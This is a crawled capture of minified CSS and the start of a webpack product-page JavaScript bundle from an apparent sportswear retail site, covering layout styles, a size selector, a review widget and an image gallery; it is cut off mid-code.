.b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and (max-width:1439px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (min-width:1440px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (max-width:767px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js/product.bundle.js
body_size: 15288
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{103:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(21)),r=a(o(1));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"onClick",value:function(t,o){o.preventDefault();var i=e("#"+this.config.id).find(".b-size-selector__link_selected");if(1===i.length)r.default.redirect(this.config.url+"?storeId="+this.config.id+"&variation="+this.config.prodid+"&pid="+i[0].dataset.sku+"&size="+i[0].id);else{var n=e("#"+this.config.id).find(".h-hidden");1===n.length&&(n.removeClass("h-hidden"),n.addClass("show"))}}}]),o}();t.default=s}).call(this,o(0))},104:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(21));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){e("#"+this.config.id).find(".b-size-selector__link").each(function(){e(this).hasClass("b-size-selector__link_selected")&&e(this).removeClass("b-size-selector__link_selected")}),e(document).on("click",".b-size-selector__link",function(t){e(t.currentTarget).addClass("b-size-selector__link_selected")});var o=e("#"+this.config.id).find(".show");1===o.length&&(o.removeClass("show"),o.addClass("h-hidden"))}}]),o}();t.default=r}).call(this,o(0))},106:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(4)),r=a(o(20));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3e3;return Promise.race([e,new Promise(function(e,o){return setTimeout(function(){return o(new Error("Timeout Feedaty"))},t)})])}(n.default.execute("product.get.feedaty",{color:this.config.color,pid:this.config.pid}),2e3).then(function(o){if(!o||"string"!=typeof o)throw new Error("Feedaty error");if(o.includes('<div id="noFeedaty"'))return e(".ratingContainer").html(o),void e(".feedatyReviews").html(o);var i=o.split('<p class="h-hidden"/>');e(".ratingContainer").html(i[0]||""),e(".feedatyReviews").html(i[1]||""),"function"==typeof t.addEventListenerTooltip&&t.addEventListenerTooltip(),"function"==typeof t.addEventListenerTooltipClose&&t.addEventListenerTooltipClose()}).catch(function(t){console.warn(t),e(".ratingContainer").html('<div class="no-rating"></div>'),e(".feedatyReviews").html("")})}},{key:"addEventListenerTooltip",value:function(){e("body").on("click",".js-feedaty-tooltip",function(t){var o=e(t.target);o.hasClass("js-feedaty-active-tooltip")||e(".js-feedaty-active-tooltip").removeClass("js-feedaty-active-tooltip"),o.toggleClass("js-feedaty-active-tooltip")})}},{key:"addEventListenerTooltipClose",value:function(){e("body").on("click",".js-feedaty-tooltip-close",function(t){e(t.target).parents(".js-feedaty-container").find(".js-feedaty-tooltip").toggleClass("js-feedaty-active-tooltip")})}}]),o}();t.default=s}).call(this,o(0))},113:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var t=this,i=e(document).find(".js-product-thumbnails").children("li").length;e(document).find(".js-zoomGalleryTotalSlide").html(i);var 